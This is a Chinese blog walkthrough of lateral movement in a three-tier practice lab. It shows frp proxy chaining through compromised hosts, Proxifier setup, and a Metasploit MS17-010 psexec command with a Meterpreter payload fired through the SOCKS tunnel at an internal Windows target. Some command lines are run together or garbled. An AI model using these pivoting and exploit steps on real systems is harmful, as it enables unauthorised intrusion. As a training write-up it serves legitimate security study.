内网横向靶场——记录一次横向渗透(二)

昨天给大家带来了一篇通过MSF框架进行横向操作的记录;而今天我想通过同样的靶场,不同的方法继续来给大家展示横向操作。

文章目录

- 免责声明

- 靶场演示免责声明

- 核心使用规范

- 免责说明

- 靶场简介

- 内网结构



- 第一层代理:VPS—>192.168.22.11主机

- 服务端操作

- 客户端操作

- 图片概括

- 第二层代理:VPS—>192.168.22.22主机

- Windows方法

- 设置代理

- 攻击步骤



- 具体流量走向如下图:

- 访问33网段的主机:

- 攻击步骤:

- 图片概括:

- 总结

免责声明

靶场演示免责声明

本靶场演示环境仅为网络安全技术学习、研究及技能实践专用,旨在提升使用者的网络安全认知与技术应用能力。

核心使用规范

- 使用者承诺仅在本靶场授权范围内进行操作,不得利用靶场环境及相关技术攻击、入侵、破坏任何第三方的计算机系统、网络设备或数据资源。

- 严禁将靶场所学技术用于违反《网络安全法》《刑法》等法律法规的非法活动,不得侵犯他人合法的网络权益与数据隐私。

- 所有操作均需在合法合规、获得明确授权的前提下进行,使用者独立对自身操作行为及可能产生的后果承担全部责任。

免责说明

- 靶场搭建方、维护方仅提供学习演示环境,不参与、不指导任何非法操作,对使用者超出授权范围的违规行为及衍生后果不承担任何法律责任。

- 因使用者违规使用靶场技术或环境导致的法律纠纷、经济损失、行政处罚等一切后果,均由使用者自行承担,与靶场相关方无关。

- 本声明自使用者访问或使用靶场环境之日起生效,如有未尽事宜,均依据国家相关法律法规执行。

本篇文章请大家以网络安全技术学习为目的观看,仅用于知识研究与技能实践,严禁将相关内容用于任何违法违规活动,所有操作需在合法授权范围内进行,使用者自行承担违规后果。

靶场简介

内网结构



本次实验靶场采用多层级内网渗透模型,典型配置包含三个递进式靶机(Target1、Target2、Target3),通过虚拟网络隔离形成企业级内网架构:

- 基础层(Target1-Centos7)

- 部署 Web 服务(如 ThinkPHP 框架),开放 80、22 等常见端口,存在Web 漏洞。

- 两个网卡:(用于

连接内外网,充当中间服务器的作用)连接外网,作为渗透入口,需通过漏洞获取初始权限。 外网网段,如 192.168.44.0/24;内网网段:192.168.22.0/24

- 中间层(Target2-Ubuntu)

- 位于内网(VMnet2 网段,如 192.168.22.0/24),需通过 Target1 作为跳板机横向移动。

可能存在权限提升漏洞(如 CVE-2021-4034)或服务弱口令,需进一步渗透。 - 外网机器(44网段的主机)

无法直接访问到这台机器;

- 位于内网(VMnet2 网段,如 192.168.22.0/24),需通过 Target1 作为跳板机横向移动。

- 核心层(Target3-Windows)

- 处于更深层内网(VMnet3 网段,如 192.168.33.0/24),通常为 Windows 系统,开放 445 端口,可利用永恒之蓝(MS17-010)等漏洞攻击。

具体结构显示:

信息收集部分这里就不赘述了,主要是讲解不同工具的使用以及思路;详细请看这篇文章:内网横向靶场—记录一次横向操作(手把手详细思路教学)

好了话不多说,我们直接开始;

第一层代理:VPS—>192.168.22.11主机

所需工具:

- 一台VPS(阿里云,腾讯云,京东云等,随便买一台即可)

- 如果没有VPS,也可以用

kali代替,没关系的

- 如果没有VPS,也可以用

- frp内网横向工具

- 包含frpc(客户端),frps(服务端)

- 蚁剑

好了,就这么多工具;

在我们经过一系列信息收集后,我们获取到了192.168.22.11(看上图,连接内外网的机器)这台主机的shell,并且成功用蚁剑进行了连接:



创建一个新目录tools:



上传frp文件到192.168.22.11的机器上,解压:

tar -zxvf frp_amd64.tar.gz







服务端操作

首先在我们的VPS上运行frps服务端:

由于是服务端,所以只需要监听自己的7000端口即可;

(我们再启动一个窗口查询端口是否启动成功,处于监听状态)

成功!

客户端需要在目标192.168.22.

11启动

第一层目标的权限——>进攻第二层192.168.22.22——> 但是第二层是内网地址

目的:第一层机器作为中间人去转发我的流量,我利用他的流量去访问内网的第二台机器;



客户端操作

到192.168.22.11主机上,配置frpc客户端文件,然后运行:

此时的原理:

通过7000端口与VPS建立连接,然后VPS通过10088端口——>Target1转发流量——>访问到内网11机器



运行fprc客户端:

可以看到VPS的frps服务端也有了反应:

图片概括

具体的关系如上图;

–

第二层代理:VPS—>192.168.22.22主机

如果想看Linux如何进行横向操作的,可以看昨天的文章,这里不再赘述;

我们在经过刚才192.168.22.11主机的网段扫描后,发现22主机开放了80端口(Web服务),于是我们想在Windows上去进行访问;

Windows方法

这里我们和昨天的方法不一样,这里我们使用proxifier代理工具,:



设置代理



首先添加代理服务器:

然后填上你的VPS地址(kali地址),选择socks5代理:





问题:怎么让我们想访问内网的流量走这个代理?

设置一条代理规则即可:



(注意:这里如果使用VPS的话,你的防火墙10088端口记得打开,否则会失败,无法连接!!!)

然后使用浏览器访问:火狐或者edge都行(配置代理插件)

再去访问网址,就能够访问到内网22机器了:

(正常访问我们是访问不了的,挂了代理才行)



而此时proxifier也走10088端口的流量:

攻击步骤



然后查看一下页面源代码,发现了注入点:



经过一系列步骤(具体查看上一篇文章),也是成功通过上次Webshell,蚁剑连接成功:



具体流量走向如下图:

-

一般情况下:

-

挂了frp代理后:

至此,我们的第一层代理已经成功结束;

访问33网段的主机:

现在我们要开始尝试访问到33网段的主机;

同理,我们还是通过frp来搭建代理:

(要挂着proxifier上传,因为这个22机器是内网机器,我为了上传速度快点,没注意到)

# 同样的压缩步骤

tar -zxvf frp_0.46.0_linux_amd64.tar.gz





攻击步骤:

接下来开始我们的攻击步骤:在22网段的主机(Target2)上:

注意与第一层客户端代理的区别:看看多了什么,改变了什么?

# 在192.168.22.11机器上,执行frps服务端:

./frps -c frps.ini# 在192.168.22.22机器上,执行frpc客户端:

chmod +x frpc.ini

./frpc -c frpc.ini



理清一下思路:我们在target2上开启了第二层代理,通过frpc将自身的流量转发到了192.168.22.11:10089端口,

但是虽然说有了192.168.22.11:10089这个代理,但是我们Windows机器上还是访问不到;



所以说就需要再把192.168.22.11:10089这个代理的流量,转发到VPS的10090端口上

注意,此时我们的VPS上并没有开启10090端口:

所以我们在192.168.22.11机器上再去运行frpc.ini文件:

此时就多出来了;

然后在proxifier上再添加新的服务器规则:

这个时候再去攻击Target3服务器;

然后打开kali:输入以下命令

msfconsole -quse exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcpset proxies socks5:VPS地址:10090

set proxies socks5:VPS地址:10090

set rhosts 192.168.33.33 exploit –j

至此,就可以扫描33网段的Windows主机,进行攻击了;

图片概括:

第二次代理,具体操作如下:

总结

没什么好总结的,多看多练;期待下次再见!